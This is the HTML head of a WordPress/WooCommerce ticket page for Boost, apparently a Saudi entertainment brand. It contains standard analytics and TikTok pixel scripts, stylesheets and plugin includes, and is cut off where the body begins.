

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boostsaudi.com/pt_ticket/6100a00ba5c50/
body_size: 19814
content:
<!doctype html>
<html dir=rtl lang="ar">
<head>
    <meta name="facebook-domain-verification" content="wcw58xl55dlr0k8mv5uk11q5j26leh" />
    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WZ4RRCC');</script>
	<!-- End Google Tag Manager -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-172278563-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-172278563-1');
    </script>
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};


            ttq.load('C18SU0BQIA5GK7IMUN10');
            ttq.page();
        }(window, document, 'ttq');
    </script>
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

            ttq.load('C54EOB000UN7QUNFB9BG');
            ttq.page();
        }(window, document, 'ttq');
    </script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

    <!-- Primary Meta Tags -->
    <meta name="title" content="boostsaudi.com | Play Eat Party">
    <meta name="description" content="A local saudi brand with international standards who provide the coolest entertainment experience to everyone in one place">

    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://boostsaudi.com/">
    <meta property="og:title" content="boostsaudi.com | Play Eat Party">
    <meta property="og:description" content="A local saudi brand with international standards who provide the coolest entertainment experience to everyone in one place">
    <meta property="og:image" content="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png">

    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://boostsaudi.com/">
    <meta property="twitter:title" content="boostsaudi.com | Play Eat Party">
    <meta property="twitter:description" content="A local saudi brand with international standards who provide the coolest entertainment experience to everyone in one place">
    <meta property="twitter:image" content="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png">

	<title>6100a00ba5c50 &#8211; Boost</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//kenwheeler.github.io' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//rawgit.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Boost &laquo; الخلاصة" href="https://boostsaudi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Boost &laquo; خلاصة التعليقات" href="https://boostsaudi.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boostsaudi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://boostsaudi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctl-arcade-lite-style-front-commons-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/commons.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-lite-style-front-animation-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/animation.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-lite-style-front-dingbats-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/ctl-arcade.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-style-front-commons-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade/css/commons.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-style-front-animation-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade/css/animation.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-style-front-dingbats-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade/css/ctl-arcade.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://boostsaudi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=8.4.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://boostsaudi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=8.4.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://boostsaudi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=8.4.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//boostsaudi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//boostsaudi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='bootstrapcdn-style-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fonts-tajawal-style-css' href='https://fonts.googleapis.com/css2?family=Tajawal%3Awght%40300%3B400%3B700&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='fonts-chivo-style-css' href='https://fonts.googleapis.com/css2?family=Chivo%3Awght%40300%3B400%3B700&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://kenwheeler.github.io/slick/slick/slick-theme.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://kenwheeler.github.io/slick/slick/slick.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='normalize-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/normalize.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='superwheel-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/dist/superwheel.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='main-style-rtl-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/main-rtl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='responsive-style-rtl-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/responsive-rtl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dropzone-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/dropzone/5.9.2/dropzone.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='booking-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/booking-rtl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fjalla-chivo-style-css' href='https://fonts.googleapis.com/css?family=Fjalla+One&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='new-wheel-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/spin/css/style.css?ver=1.0.0' media='all' />
<script src="https://code.jquery.com/jquery-3.5.1.min.js?ver=1.0.0" id="jquery-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/js/commons.js?ver=6.4.2" id="ctl-arcade-lite-script-front-commons-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/js/front-main.js?ver=6.4.2" id="ctl-arcade-lite-script-front-main-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade/js/commons.js?ver=6.4.2" id="ctl-arcade-script-front-commons-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade/js/front-main.js?ver=6.4.2" id="ctl-arcade-script-front-main-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/boostsaudi.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="boost-main-js-extra">
var pt_params = {"ajaxurl":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php","spin_and_win_1":null,"spin_and_win_img_1":null};
</script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/js/main.js?ver=6.4.2" id="boost-main-js"></script>
<link rel="https://api.w.org/" href="https://boostsaudi.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boostsaudi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel="canonical" href="https://boostsaudi.com/pt_ticket/6100a00ba5c50/" />
<link rel='shortlink' href='https://boostsaudi.com/?p=7518' />
<link rel="alternate" type="application/json+oembed" href="https://boostsaudi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboostsaudi.com%2Fpt_ticket%2F6100a00ba5c50%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://boostsaudi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboostsaudi.com%2Fpt_ticket%2F6100a00ba5c50%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.12 stt:5,1;" />

<script>
 var g_szCtlArcadeAjax = 'https://boostsaudi.com/wp-content/plugins/ctl-arcade/front/ajax.php';
 var g_szCtlArcadeColor = 'green';
</script>

<link rel="shortcut icon" href="https://boostsaudi.com/wp-content/themes/boost/assets/img/fav.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <!-- Global site tag (gtag.js) - Google Ads: 671420447 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-671420447"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-671420447');
    </script>

</head>

<body class="rtl pt_ticket-template-default single single-pt_ticket postid-7518 theme-boost woocommerce-no-js">
	<!-- Google Tag Manager (noscript) -->
